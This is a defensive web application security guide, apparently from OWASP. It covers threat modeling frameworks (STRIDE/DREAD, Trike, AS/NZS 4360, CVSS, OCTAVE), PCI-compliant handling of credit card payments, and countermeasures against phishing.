Threat modeling is an essential process for secure web application development. It allows organizations to determine the correct controls and produce effective countermeasures within budget. For example, there is little point in adding a $100,000 control to a system that has negligible fraud.

Performing threat risk modeling

There are five steps in the threat modeling process. Microsoft provides a threat modeling tool written in .NET to assist with tracking and displaying threat trees. You may find using this tool helpful for larger or long-lived projects.

Threat Model Flow



Identify Security Objectives

The business (or organization’s leadership) in concert with the development team needs to understand the likely security objectives. The application’s security objectives need to be broken down into:

* Identity: does this application protect user’s identity from misuse? Are there adequate controls to ensure evidence of identity (required for many banking applications)?
* Reputation: the loss of reputation derived from the application being misused or successfully attacked
* Financial: the level of risk the organization is prepared to stake in remediation potential financial loss. Forum software would have a lower financial risk than corporate Internet banking
* Privacy and regulatory: to what extent shall applications protect user’s data. Forum software is by its nature public, but a tax program is inherently bound up in tax regulation and privacy legislation in most countries
* Availability guarantees: is this software required to be available by SLA or similar agreement? Is it nationally protected infrastructure? To what level will the application need to be available? Highly available applications and techniques are extraordinarily expensive, so setting the correct controls here can save a great deal of time, resources, and money.

This is by no means an exhaustive list, but it gives an idea of some of the business risk decisions that lead into building technical controls. Other sources of risk guidance come from:

* Laws (such as privacy or finance laws)
* Regulations (such as banking or e-commerce regulations)
* Standards (such as ISO 17799)
* Legal Agreements (such as merchant agreements
* Information Security Policy

Application Overview

Once the security objectives have been defined, the application should be analyzed to determine:

* Components
* Data flows
* Trust Boundaries

The best way to do this is to obtain the application’s architecture and design documentation. Look for UML component diagrams. The high level component diagrams are generally all that’s required to understand how and why data flows to various places. Data which crosses a trust boundary (such as from the Internet to the front end code or from business logic to the database server), needs to be carefully analyzed, whereas data which flows within the same trust level does not need as much scrutiny.

Decompose application

Once the application architecture is understood, the application needs to be decomposed, which is to say that features and modules which have a security impact need to be decomposed. For example, when investigating the authentication module, it is necessary to understand how data enters the authentication module, how the module validates and processes the data, where the data flows, if data is stored, and what decisions are made by the module.

Document the known threats

It is impossible to write down unknown threats, and it is unlikely for many custom systems that new malware will be created to deal with new vulnerabilities. Instead, concentrate on risks which are known, which can easily be demonstrated using tools or from Bugtraq.

When writing up a threat, Microsoft suggests two different approaches. One is a threat graph, and the other is just a structured list. Typically, a threat graph imparts a lot more information in a shorter time for the reader but takes longer to construct, and a structured list is much easier to write but takes longer for the impact of the threats to become obvious.




Figure : Threat Tree

Attacker may be able to read other user’s messages

User may not have logged off on a shared PC

Data validation may allow SQL injection

Implement data validation

Authorization may fail, allowing unauthorized access

Implement authorization checks

Browser cache may contain contents of message

Implement anti-caching HTTP headers

If risk is high, use SSL

Threats are motivated attackers; they generally want something from your application or obviate controls. To understand what threats are applicable, use the security objectives to understand who might attack the application:

* Accidental discovery: authorized users stumble across a mistake in your application logic using just a browser
* Automated malware (searching for known vulnerabilities but with little malice or smarts)
* Curious Attacker (such as security researchers or users who notice something wrong with your application and test further)
* Script kiddie: computer criminals attacking or defacing applications for “respect” or political motives – using techniques described here and in the OWASP Testing Guides to compromise your application
* Motivated attacker (such as disgruntled staff or paid attacker)
* Organized crime (generally for higher risk applications, such as e-commerce or banking)

It is vital to understand the level of attacker you are defending against. An informed attacker who understands your processes is far more dangerous than a script kiddie, for example.

STRIDE

Spoofing identity

Spoofing identity is a key risk of applications that have many users but use a single execution context at the application and database level. Users must not be able to act as any other user, or become that user.

Tampering with data

Users can change any data delivered to them, and can thus can change client-side validation, GET and POST data, cookies, HTTP headers, and so on. The application should not send data to the user, such as interest rates or periods that are obtainable within the application itself. The application must carefully check any data received from the user to identify if it is sane and applicable.

Repudiation

Users can dispute transactions if there is insufficient traceability and auditing of user activity. For example, if a user says “I didn’t transfer money to this external account”, and you cannot track their activities from front to back of the application, it is extremely likely that the transaction will have to be written off.

Applications should have adequate repudiation controls, such as web access logs, audit trails at every tier, and a user context from top to bottom. Preferably, the application should run as the user, but this is often not possible with many frameworks.

Information Disclosure

Users are wary of submitting private details to a system. If it is possible for an attacker to reveal user details, whether anonymously or as an authorized user, there will be a period of reputation loss. Applications must include strong controls to prevent user ID tampering, particularly when they use a single account to run the entire application.

The user’s browser can leak information. Not every browser correctly implements the no caching policies requested by the HTTP headers. Every application has a responsibility to minimize the amount of information stored by a browser, just in case it leaks information and can be used by an attacker to learn more about the user or even become that user.

Denial of Service

Applications should be aware that they could be abused by a denial of service attack. For authenticated applications, expensive resources such as large files, complex calculations, heavy-duty searches, or long queries should be reserved for authorized users, not anonymous users.

For applications which do not have this luxury, every facet of the application must be implemented to perform as little work as possible, use fast (or no) database queries, and not expose large files, or providing unique links per user to prevent a simple denial of service attack.

Elevation of Privilege

If an application provides user and administration roles, it is vital to ensure that the user cannot elevate themselves to any higher privilege roles. In particular, simply not providing the user links is insufficient – all actions must be gated through an authorization matrix to ensure that the only the right roles can access privileged functionality.

DREAD

DREAD is used to form part of the thinking behind the risk rating, and is used directly to sort the risks.

DREAD is used to compute a risk value, which is an average of all five elements:

RiskDREAD = ( DAMAGE + REPRODUCABILITY + EXPLOITABILITY + AFFECTED USERS + DISCOVERABILITY ) / 5

This produces a number between 0 and 10. The higher the number, the more serious the risk.

Damage Potential

If a threat is realized, how much damage is caused?

|  |  |  |
| --- | --- | --- |
| 0 = nothing | 5 = individual user data is compromised or affected | 10 = complete system destruction |

Reproducibility

How easy is it to reproduce this threat?

|  |  |  |
| --- | --- | --- |
| 0 = very hard or impossible, even for administrators of the application | 5 = one or two steps required, may need to be an authorized user | 10 = requires just a browser and the address bar without being logged on |

Exploitability

What do you need to have to exploit this threat?

|  |  |  |
| --- | --- | --- |
| 0 = advanced programming and networking skills, advanced or custom attack tools | 5 = malware exists, or easily performed using normal attack tools | 10 = just a browser |

Affected Users

How many users will this threat affect?

|  |  |  |
| --- | --- | --- |
| 0 = None | 5 = Some users, but not all | 10 = All users |

Discoverability

How easy is it to discover this threat? When performing a code review of an existing application, “Discoverability” is usually set to 10 as it has to be assumed that these issues will be discovered.

|  |  |  |
| --- | --- | --- |
| 0 = very hard to impossible. Requires source or system access | 5 = Could figure it out from guessing or watching network traces | 9 = Details of faults like this are in the public domain, and can be discovered using Google  10 = It’s in the address bar or in a form |

Further Reading on Threat Modeling

AS/NZS 4360:2004 Risk Management, available from Standards Australia and Standards New Zealand:

<http://shop.standards.co.nz/productdetail.jsp?sku=4360%3A2004%28AS%2FNZS%29>

OCTAVE:

Microsoft has several well-regarded texts on threat modeling. These include:

Howard and LeBlanc, Writing Secure Code, 2nd Edition, pp 69 – 124, © 2003 Microsoft Press, ISBN 0-7356-1722-8

Meier et al, Improving Web Application Security: Threats and Countermeasures, © 2003 Microsoft Press

Alternative Threat Modeling Systems

OWASP recognizes that the adoption of a Microsoft modeling process may be a controversial choice in some organizations. If STRIDE / DREAD is unacceptable due to unfounded prejudice, we recommend that every organization trial the various threat models against an existing application or design. This will allow the organization to determine which approach works best for them, and adopt the most appropriate threat modeling tools for their organization.

Performing threat modeling provides a far greater return than any control in this Guide. It is vital that threat modeling takes place.

Trike

Trike is a threat modeling framework with similarities to the Microsoft threat model process. However, Trike is differentiated by using a risk based approach with distinct implementation, threat and risk models, instead of using a mixed threat model (attacks, threats, and weaknesses) as represented by STRIDE / DREAD.

From the Trike paper, Trike aims to:

With assistance from the system stakeholders, ensure that the risk this system entails to each asset is acceptable to all stakeholders.

Be able to tell whether we have done this.

Communicate what we’ve done and its effects to the stakeholders.

Empower stakeholders to understand and reduce the risks to themselves and other stakeholders implied by their actions within their domains.

For more information, please review the “Further Reading” section below. The OWASP Guide 2.1 (due November 2005) will have more details on Trike.

AS/NZS 4360:2004 Risk Management

Australian Standard / New Zealand Standard AS/NZS 4360, first issued in 1999, is the world’s first formal standard for documenting and managing risk, and is still one of the few formal standards for managing risk. It was updated in 2004.

AS/NZS 4360’s approach is simple (it’s only 28 pages long) and flexible, and does not lock organizations into any particular method of risk management as long as the risk management fulfils the AS/NZS 4360 five steps. It provides several sets of risk tables and allows organizations to adopt their own.

The five major components of AS/NZS 4360’s iterative approach are:

Establish the context – establish what is to be risk treated, i.e. which assets / systems are important

Identify the risks – within the systems to be treated, what risks are apparent?

Analyze the risks – look at the risks and determine if there are any supporting controls

Evaluate the risks – determine the residual risk

Treat the risks – describe the method to treat the risks so that risks selected by the business can be mitigated.

AS/NZS 4360 assumes that risk will be managed by an operational risk style of group, and that the organization has adequate skills in house, and risk management groups to identify, analyze, and treat the risks.

Why you would use AS/NZS 4360:

AS/NZS 4360 works well as a risk management methodology for organizations requiring Sarbanes-Oxley compliance.

AS/NZS 4360 works well for organizations that prefer to manage risks in a traditional way, such as using just likelihood and consequence to determine an overall risk.

AS/NZS 4360 is familiar to most risk managers worldwide, and your organization may already have implemented an AS 4360 compatible approach

You are an Australian organization, and thus may be required to use it if you are audited externally on a regular basis, or justify why you are not using it. Luckily, the STRIDE / DREAD model referred to above is AS/NZS 4360 compatible.

Why you would not use AS/NZS 4360:

AS/NZS 4360’s approach works far better for business or systemic risks than technical risks

AS/NZS 4360 does not discuss methods to perform a structured threat risk modeling exercise

As AS/NZS 4360 is a generic framework for managing risk, it does not provide any structured method to enumerate web application security risks.

Although AS 4360 can be used to rank risks for security reviews, the lack of structured methods of enumerating threats for web applications makes it less desirable than other methods.

CVSS

The US Department of Homeland Security (DHS) established the NIAC Vulnerability Disclosure Working Group, which incorporates input from Cisco, Symantec, ISS, Qualys, Microsoft, CERT/CC, and eBay. One of the outputs of this group is the Common Vulnerability Scoring System (CVSS).

Why you would use CVSS:

You have just received notification from a security researcher or other source that your product has a vulnerability, and you wish to ensure that it has a trustworthy severity rating so as to alert your users to the appropriate level of action required when you release the patch

You are a security researcher, and have found several exploits for a program. You would like to use the CVSS ranking system to produce reliable risk rankings, to ensure that the ISV will take the exploits seriously as compared to their rating.

The use of CVSS is recommended for use by US government departments by the working group – it is unclear if this is policy at the time of writing.

Why you would not use CVSS:

CVSS does not find or reduce attack surface area (i.e. design flaws), nor help enumerate possible risks from any arbitrary piece of code as it is not designed for that purpose.

CVSS is more complex than STRIDE / DREAD, as it aims to model the risk of announced vulnerabilities as applied to released software.

CVSS risk ranking is complex – a spreadsheet is required to calculate the risks as the assumption behind CVSS is that a single risk has been announced, or a worm or Trojan has been released targeting a small number of attack vectors.

The overhead of calculating the CVSS risk ranking is quite high if applied to a thorough code review, which may have 250 or more threats to rank.

Octave

Octave is a heavyweight risk Methodology approach from CMU’s Software Engineering Institute in collaboration with CERT. OCTAVE is targeted not at technical risk, but organizational risk.

OCTAVE consists of two versions: OCTAVE – for large organizations and OCTAVE-S for small organizations, both of which have catalogs of practices, profiles, and worksheets to document the OCTAVE outcomes. OCTAVE is popular with many sites.

OCTAVE is useful when:

Implementing a culture of risk management and control within an organization

Documenting and measuring business risk

Documenting and measuring overall IT security risk, particularly as it relates to whole of company IT risk management

Documenting risks surrounding complete systems

When an organization is mature, does not have a working risk methodology in place, and requires a robust risk management framework to be put in place

The downsides of Octave are:

OCTAVE is incompatible with AS 4360, as it forces Likelihood=1 (i.e. a threat will always occur). This is also inappropriate for many organizations. OCTAVE-S has an optional inclusion of probability, but this is not part of OCTAVE.

Consisting of 18 volumes, OCTAVE is large and complex, with many worksheets and practices to implement

It does not provide a list of out of the box practices for web application security risks

OWASP does not expect OCTAVE to be used by designers or developers of applications, and thus it misses the raison d’être of threat modeling – which is to be used during all stages of development by all participants to reduce the risk of the application becoming vulnerable to attack.

Comparing threat modeling approaches

Here’s how roughly the CVSS measures up to STRIDE / DREAD:

|  |  |  |  |
| --- | --- | --- | --- |
| Metric | Attribute | Description | Closest STRIDE / DREAD |
| CVSS Base Metrics | Access vector | Local or remote access? | ~ Exploitability |
| CVSS Base Metrics | Access complexity | How hard to reproduce the exploit | Reproducibility |
| CVSS Base Metrics | Authentication | Anonymous or authenticated? | ~ Exploitability |
| CVSS Base Metrics | Confidentiality impact | Impact of confidentiality breach | Information Disclosure |
| CVSS Base Metrics | Integrity impact | Impact of integrity breach | Tampering |
| CVSS Base Metrics | Availability impact | Impact of system availability breach | Denial of Service |
| CVSS Base Metrics | Impact bias | Bias equal for CIA, or biased towards one or more of CIA? | No equivalent |
| CVSS Temporal | Exploitability | How easy is the breach to exploit? | Exploitability |
| CVSS Temporal | Remediation Level | Is a fix available? | No equivalent |
| CVSS Temporal | Report confidence | How reliable is the original report of the vulnerability? | No equivalent |
| CVSS Environmental | Collateral Damage | How bad is the damage if the threat were realized? | Damage potential |
| CVSS Environmental | Target Distribution | How many servers are affected if the threat were realized? | Affected users (not directly equivalent) |

Alternatively, here is how STRIDE / DREAD map to CVSS:

| STRIDE attribute | Description | Closest CVSS attribute |
| --- | --- | --- |
| Spoofing identity | How can users obviate controls to become another user or act as another user? | No direct equivalent |
| Tampering with data | Can data be tampered with by an attacker to get the application to obviate security controls or take over the underlying systems (eg SQL injections) | Integrity |
| Repudiation | Can users reject transactions due to a lack of traceability within the application? | No direct equivalent |
| Information disclosure | Can authorization controls be obviated which would then lead to sensitive information being exposed which should not be? | Confidentiality |
| Denial of service | Can an attacker prevent authorized users from accessing the system? | Availability |
| Elevation of privilege | Can an anonymous attacker become a user, or an authenticated user act as an administrator or otherwise change to a more privileged role? | No direct equivalent |

| DREAD attribute | Description … if the threat is realized | Closest CVSS attribute |
| --- | --- | --- |
| Damage potential | What damage may occur? | Collateral damage |
| Reproducibility | How easy is it for a potential attack to work? | ~ Access complexity |
| Exploitability | What do you need (effort, expertise) to make the attack work? | Exploitability |
| Affected users | How many users would be affected by the attack? | Target distribution |
| Discoverability | How easy is for it attackers to discover the issue? | No direct equivalent |

In general, CVSS is useful for released software and the number of realized vulnerabilities is small. CVSS should produce similar risk rankings regardless of reviewer, but many of the biases built into the overall risk calculation are subjective (i.e. local and remote or which aspect of the application is more important), and thus there may disagreement of the resulting risk ranking.

STRIDE/DREAD is useful to reduce attack surface area, improve design, and eliminate vulnerabilities before they are released. It can also be used by reviewers to rank and enumerate threats in a structured way, and produce similar risk rankings regardless of reviewer.

Conclusion

In the few previous pages, we have touched on the basic principles of web application security. Applications that honor the underlying intent of these principles will be more secure than their counterparts who are minimally compliant with specific controls mentioned later in this Guide.

Further Reading

* Microsoft, *Threats and Countermeasures*, © 2003 Microsoft
* Howard and LeBlanc, *Writing Secure Code*, © 2003 Microsoft Press
* Saitta, Larcom, and Michael Eddington, *A conceptual model for threat modeling applications,* July 132005   
  <http://dymaxion.org/trike/>   
  <http://dymaxion.org/trike/Trike_v1_Methodology_Document-draft.pdf>
* CVSS  
  <http://www.dhs.gov/interweb/assetlibrary/NIAC_CyberVulnerabilitiesPaper_Feb05.pdf>

Handling e-Commerce Payments

Objectives

To ensure:

* Handle payments in a safe and equitable way for users of e-commerce systems
* Minimize fraud from cardholder not present (CNP) transactions
* Maximize privacy and trust for users of e-commerce systems
* Comply with all local laws and PCI (merchant agreement) standards

Compliance and Laws

If you are a e-commerce merchant, you must comply with all your local laws, such as all tax acts, trade practices, Sale of Goods (or similar) acts, lemon laws (as applicable), and so on. You should consult a source of legal advice competent for your jurisdiction to find out what is necessary.

If you are a credit card merchant, you have agreed to the credit card merchant agreements. Typically, these are extremely strict about the amounts of fraud allowed, and the guidelines for “cardholder not present” transactions. You must read and follow your agreement.

If you do not understand your agreement, you should consult with your bank’s merchant support for more information.

PCI Compliance

To comply with the most current regulations concerning credit cards, you must review the PCI Guidelines and your merchant agreement. In brief, here are the twelve requirements you are required to use if you are going to handle credit card payments:

|  |  |
| --- | --- |
| Build and maintain a secure network | Install and maintain a firewall configuration to protect data |
|  | Do not use vendor-supplied defaults for system passwords and other security parameters |
| Protect Cardholder Data | Protect stored data |
|  | Encrypt transmission of cardholder data and sensitive information across public networks |
| Maintain a Vulnerability Management Program | Use and regularly update anti-virus software |
|  | Develop and maintain secure systems and applications |
| Implement Strong Access Control Measures | Restrict access to data by business need-to-know |
|  | Assign a unique ID to each person with computer access |
|  | Restrict physical access to cardholder data |
| Regularly Monitor and Test Networks | Track and monitor all access to network resources and cardholder data |
|  | Regularly test security systems and processes |
| Maintain an Information Security Policy | Maintain a policy that addresses information security |

OWASP is mentioned in the “Develop and maintain secure systems and applications” requirement.

Develop web software and applications based on secure coding guidelines such as the Open Web Application Security Project guidelines. Review custom application code to identify coding vulnerabilities. See www.owasp.org - “The Ten Most Critical Web Application Security Vulnerabilities.” Cover prevention of common coding vulnerabilities in software development processes, to include: …

This Guide is now the best source of information on securing your applications. Although useful, the OWASP Top 10 is designed to be a start on improving your application’s security, not a complete reference. The Top 10 is (at the time of writing) in the process of being updated.

Handling Credit Cards

Every week, we read about yet another business suffering the ultimate humiliation - their entire customer's credit card data stolen... again. What is not stated is that this is often the end of the business (see CardSystems being revoked by Visa and AMEX in the *Further Reading* section). Customers hate being forced to replace their credit cards and fax in daily or weekly reversals to their bank’s card services. Besides customer inconvenience, merchants breach their merchant agreement with card issuers if they have insufficient security. No merchant agreement is the death knell for modern Internet enabled businesses.

This section details how you should handle and store payment transactions. Luckily, it is even easier than doing it the wrong way.

Best Practices

* Process transactions immediately online or hand off the processing to your bank
* Do not store any CC numbers, ever. If they must be stored, you must follow the PCI guidelines to the letter. We strongly urge you to not store credit card details.
* If you are using a shared host for your site, you cannot comply with the PCI guidelines. You must have your own infrastructure to comply with the PCI guidelines.

Many businesses are tempted to take the easy way out and store customer's credit card numbers, thinking that they need them. This is incorrect. Do not store credit card numbers.

Auth numbers

After successfully processing a transaction, you are returned an authorization number. This is unique per transaction and has no intrinsic value of its own. It is safe to store this value, write it to logs, present it to staff and e-mail it to the customer.

Handling Recurring payments

About the only business reason for storing credit card numbers is recurring payments. However, you have several responsibilities if you support recurring payments:

* You must follow the terms of your merchant agreement. Most merchant agreements require you to have original signed standing authorizations from credit card holders. This bit of signed paper will help you if the customer challenges your charges.
* It is best practice to encrypt credit card numbers. This as a mandatory requirement in the PCI guidelines
* Limit the term of the recurring payment to no more than one year, particularly if you have “Card holder not present” (CNP) transactions
* Expunge the credit card details as soon as the agreement is finished

The problem with encryption is that you must be able to decrypt the data later on in the business process. When choosing a method to store cards in an encrypted form, remember there is no reason why the front-end web server needs to be able to decrypt them.

Displaying portions of the credit card

PCI only allows the presentation of the first six (the BIN) or the last four digits. We strongly urge you to not display the credit card at all if it can be helped.

There are many reasons why tracing, sending or presenting a credit card number is handy, but it is not possible to present credit card numbers safely:

* If a large organization has several applications, all with different algorithms to present an identifying portion of the credit card, the card will be disclosed.
* Sending an email invoice is a low cost method of informing users of charges against their credit cards. However, e-mail is not secure
* For many workplaces, call centre staff typically consist of itinerant casuals with extremely high churn rates
* Logs are attacked not to eliminate evidence, but to obtain additional secrets.
* In countries with small numbers of banking institutions, the institutional BIN numbers are limited. Therefore, it is possible to guess workable BIN numbers and reconstruct the card number even if most of the card number has been obscured.

Most credit cards consist of 16 digits (although some are 14 or 15 digits, such as Amex):

XXXX XXYY YYYY YYYC

C is the checksum. X is the BIN number, which refers to the issuing institution. Y is the client's card number.

You must not store the CCV, CCV2 and PVV (or PIN Verification Value). These are a credit card validation field used by many payment gateways to protect against imprint fraud as the value is on the reverse of the card. Storing this value is not allowed as per sections 3.2.3 and 3.4.

For these reasons, it is strongly recommended that you do not present the user or your staff with open or obscured credit card numbers. but we recommend you do not display any digits of a credit card at all – just the expiry date.

Swiping cards

This section is not applicable to most web application developers, but bears repeating.

You are not allowed to double swipe a customer’s card. This is the common practice of swiping the card in the electronic funds transfer terminal and then in the point of sale system. This is partially to prevent customers becoming used to people swiping their cards multiple times, which is unfortunately, all too often the first step before the customer’s card is fraudulently duplicated or otherwise misused.

You are not allowed to store the contents of the magnetic stripe or the stored value chip.

Patching and maintenance

The PCI requires you to patch your systems within one month of the patch becoming available for any part of your system which helps process or store credit card transactions. You must have virus protection, and it must be up to date.

Reversals

There are two potential frauds from reversals: an insider pushing money from the organization's account to a third party, and an outsider who has successfully figured out how to use an automated reversal process to "refund" money which is not owing, for example by using negative numbers.

Reversals should always be performed by hand, and should be signed off by two distinct employees or groups. This reduces the risk from internal and external fraud.

It is essential to ensure that all values are within limits, and signing authority is properly assigned.

For example, in Melbourne, Australia in 2001, a trusted staff member used a mobile EFTPOS terminal to siphon off $400,000 from a sporting organization. If the person had been less greedy, she would never have been caught.

It is vital to understand the amount of fraud the organization is willing to tolerate.

Chargeback

Many businesses operate on razor thin margins, known as "points" in sales speak. For example, "6 points" means 6% profit above gross costs, which is barely worth getting out of bed in the morning.

Therefore, if you find yourself on the end of many charge backs after shipping goods, you've lost more than just the profit of one transaction. In retail terms, this is called "shrinkage,” but police refer to it as fraud. There are legitimate reasons for charge backs, and your local consumer laws will tell you what they are. However, most issuers take a dim view of merchants with a high charge back ratio as it costs them a lot of time and money and indicates a lack of fraud controls.

You can take some simple steps to lower your risk. These are:

* Money is not negative. Use strong typing to force zero or positive numbers, and prevent negative numbers.
* Don't overload a charge function to be the reversal by allowing negative values.
* All charge backs and reversals require logging, auditing, and manual authorization.
* There should be no code on your web site for reversals or charge backs
* Don't ship goods until you have an authorization receipt from the payment gateway
* The overwhelming majority of credit cards have a strong relationship between BIN numbers and the issuing institution's country. Strongly consider not shipping goods to out-of-country BIN cards
* For high value goods, consider making the payment an over-the-phone or fax authority.

Some customers will try charge backs one time too many. Keep tabs on customers who charge back, and decide if they present excessive risk

Always ask for the customer's e-mail and phone number that the issuing institution has for the customer. This helps if other red flags pop up

A 10 cent sign is worth a thousand dollars of security infrastructure. Make it known on your website that you prosecute fraud to the fullest extent of the law and all transactions are fully logged.

Further Reading

* Visa and AMEX revoke CardSystems for PCI breaches:
* AMEX, Visa, Mastercard, Discover, JCB, Diner’s Club – Payment Card Industry  
  Payment Card Industry (PCI) Data Security Standard  
  <http://www.visa-asia.com/ap/center/merchants/riskmgmt/includes/uploads/AP_PCI_Data_Security_Standard_1.pdf>   
  <https://sdp.mastercardintl.com/pdf/pcd_manual.pdf>
* Visa  
  *Cardholder Information Security Program*  
  <http://usa.visa.com/business/accepting_visa/ops_risk_management/cisp.html>   
  *Account Information Security Program*  
  http://www.visa-asia.com/ap/sea/merchants/riskmgmt/ais.shtml  
    
  *Mapping CISP to PCI*  
  <http://usa.visa.com/download/business/accepting_visa/ops_risk_management/cisp_Mapping_CISPv2.3_to_PCIv1.0.pdf>

Phishing

Phishing attacks are one of the highest visibility problems for banking and e-commerce sites, with the potential to destroy a customer’s livelihood and credit rating. There are a few precautions that application writers can follow to reduce the risk, but most phishing controls are procedural and user education.

Phishing is a completely different approach from most scams. In most scams, there is misrepresentation and the victim is clearly identifiable. In phishing, the lines are blurred:

* The identify theft victim is a victim. And they will be repeatedly victimized for years. Simply draining their bank account is not the end. Like all types of identify theft, the damage is never completely resolved. Just when the person thinks that everything has finally been cleaned up, the information is used again.
* Banks, ISPs, stores and other phishing targets are victimized – they suffer a huge loss of reputation and trust by consumers. If you received a legitimate email from Citibank today, would you trust it?

Phishing starts like the stereotypical protection racket. Customers of a particular business are directly attacked. Unlike a protection racket, the company is never directly targeted and no protection money is demanded. In the few blackmail cases, the customers may still be victimized later.

What is phishing?

Phishing is misrepresentation where the criminal uses social engineering to appear as a trusted identity. They leverage the trust to gain valuable information; usually details of accounts, or enough information to open accounts, obtain loans, or buy goods through e-commerce sites.

Up to 5% of users seem to be lured into these attacks, so it can be quite profitable for scammers – many of whom send millions of scam e-mails a day.

The basic phishing attack follows one or more of these patterns:

* Delivery via web site, e-mail or instant message, the attack asks users to click on a link to “re-validate” or “re-activate” their account. The link displays a believable facsimile of your site and brand to con users into submitting private details
* Sends a threatening e-mail to users telling them that the user has attacked the sender. There’s a link in the e-mail which asks users to provide personal details
* Installs spyware that watches for certain bank URLs to be typed, and when typed, up pops a believable form that asks the users for their private details
* Installs spyware (such as Berbew) that watches for POST data, such as usernames and passwords, which is then sent onto a third party system
* Installs spyware (such as AgoBot) that dredges the host PC for information from caches and cookies
* “Urgent” messages that the user’s account has been compromised, and they need to take some sort of action to “clear it up”
* Messages from the “Security” section asking the victim to check their account as someone illegally accessed it on this date. Just click this trusty link…

Worms have been known to send phishing e-mails, such as MiMail, so delivery mechanisms constantly evolve. Phishing gangs (aka organized crime) often use malicious software like Sasser or SubSeven to install and control zombie PCs to hide their actions, provide many hosts to receive phishing information, and evade the shutdown of one or two hosts.

Sites that are not phished today are not immune from phishing tomorrow. Phishers have a variety of uses for stolen accounts -- any kind of e-commerce is usable. For example:

* Bank accounts: Steal money. But other uses: Money laundering. If they cannot convert the money to cash, then just keep it moving. Just because you don't have anything of value sitting in the account does not mean that the account has no value. Many bank accounts are linked. So compromising one will likely compromise many others. Bank accounts can lead to social security numbers and other account numbers. (Do you pay bills using an auto-pay system? Those account numbers are also accessible. Same with direct deposit.)
* PayPal: All the benefits of a bank without being a bank. No FDIC paper trail.
* eBay: Laundering.
* Western Union: "Cashing out". Converting stolen money to cash.
* Online music and other e-commerce stores. Laundering. Sometimes goods (e.g., music) are more desirable than money. Cashing out takes significant resources. Just getting music (downloadable, instant, non-returnable) is easy. And easy is sometimes desirable.
* ISP accounts. Spamming, compromising web servers, virus distribution, etc. Could also lead to bank accounts. For example, if you use auto-pay from your bank to your ISP, then the ISP account usually leads to the bank account number.
* Physical utilities (phone, gas, electricity, water) directly lead to identity theft.
* And the list goes on.

It is not enough to not trust emails from banks. You need to question emails from all sources.

User Education

Users are the primary attack vector for phishing attacks. Without training your users to be wary of phishing attempts, they will fall victim to phishing attacks sooner or later. It is insufficient to say that users shouldn’t have to worry about this issue, but unfortunately, there are few effective technical security controls that work against phishing attempts as attackers are constantly working on new and interesting methods to defraud users. Users are the first, and often the last, lines of defense, and therefore any workable solution must include them.

Create a policy detailing exactly what you will and will not do. Regularly communicate the policy in easy to understand terms (as in “My Mom will understand this”) to users. Make sure they can see your policies on your web site.

From time to time, ask your users to confirm that they have installed anti-virus software, anti-spyware, keep it up to date, scanned recently, and have updated their computer with patches recently. This keeps basic computer hygiene in the users’ minds, and they know they shouldn’t ignore it. Consider teaming with anti-virus firms to offer special deals to your users to provide low cost protection for them (and you).

However, be aware that user education is difficult. Users have been lulled into “learned helplessness”, and actively ignore privacy policies, security policies, license agreements, and help pages. Do not expect them to read anything you communicate with them.

Make it easy for your users to report scams

Monitor [abuse@yourdomain.com](mailto:abuse@yourdomain.com) and consider setting up a feedback form. Users are often your first line of defense, and can alert you far sooner than simply waiting for the first scam victims to come forward. Every minute of a phishing scam counts.

Communicating with customers via e-mail

Customer relationship management (CRM) is a huge business, so it’s highly improbable that you can prevent your business from sending customers marketing materials. However, it is vital to communicate with users in a safe way:

* Education - Tell users every single time you communicate with them, that:
  + - * they must type your URL into their browser to access your site
      * you don’t provide links for them to click
      * you will never ask them for their secrets
      * and if they receive any such messages, they should immediately report any such e-mail to you, and you will forward that on to their local law enforcement agencies
* Consistent branding – don’t send e-mail that references another company or domain. If your domain is “example.com”, then all links, URLs, and email addresses should strictly reference “example.com”. Using mixed brands and multiple domains – even when your company owns the multiple domain names – generates user confusion and permits attackers to impersonate your company.
* Reduce Risk - don’t send e-mail at all. Communicate with your users using your website rather than e-mail. The advantages are many: the content can be in HTML, it’s more secure (as the content cannot be easily spoofed by phishers), it is much cheaper than mass mailing, doesn’t involve spamming the Internet, and your customers are aware that you never send e-mail, so any e-mail received from “you” is fraudulent.
* Reduce Risk - don’t send HTML e-mail. If you must send HTML e-mail, don’t allow URLs to be clickable and always send well-formed multi-part MIME e-mails with a readable text part. HTML content should never contain JavaScript, submission forms, or ask for user information.
* Reduce Risk - be careful of using “short” obfuscated URLs (like <http://redir.example.com/f45jgk>) for users to type in, as scammers may be able to work out how to use your obfuscation process to redirect users to a scam site. In general, be wary of redirection facilities – nearly all of them are vulnerable to XSS.
* Increase trust - Many large organizations outsource customer communications to third parties. Work with these organizations to make all e-mail communications appear to come from your organization (i.e., crm.example.com where example.com is your domain, rather than smtp34.massmailer.com or even worse, just an IP address). This goes for any image providers that are used in the main body.
* Increase trust - set up a Sender Policy Framework (SPF) record in your DNS to validate your SMTP servers. Phishing e-mails not sent from servers listed in your SPF records will be rejected by SPF aware MTAs. If that fails, scam messages will be flagged by newer MUAs like Outlook 2003 (with recent product updates applied), Thunderbird, and Eudora. Over time, this control will become more and more effective as ISPs, users and organizations upgrade to versions of software that has SPF enabled by default
* Increase trust - consider using S/MIME to digitally sign your communications
* Incident Response - Don’t send users e-mail notification that their account has been locked or fraud has occurred – if that has happened, just lock their accounts and provide a telephone number or e-mail address for them to contact you (or even better, ring the user)

Never ask your customers for their secrets

Scammers will often ask your users to provide their credit card number, password or PIN to “reactivate” their accounts. Often the scammers will present part of a credit card number or some other verifier (such as mother’s maiden name – which is obtainable via public records), which makes the phish more believable.

Make sure your processes never need users’ secrets; even partial secrets like the last four digits of a credit card, or rely on easily available “secrets” that are obtainable from public records or credit history transcripts.

Tell the users you will not ask them for secrets, and to notify you if they receive an e-mail or visit a web page that looks like you and requires them to type in their secrets.

Fix all your XSS issues

Do not expose any code that has XSS issues, particularly unauthenticated code. Phishers often target vulnerable code, such as redirectors, search fields, and other forms on your website to push the user to their attack sites in a believable way.

For more information on XSS prevention, please see section **Error! Reference source not found.**.

Do not use pop-ups

Pop-ups are a common technique used by scammers to make it seem like they are coming from your domain. If you don’t use them, it makes it much more difficult for scammers to take over a user’s session without being detected.

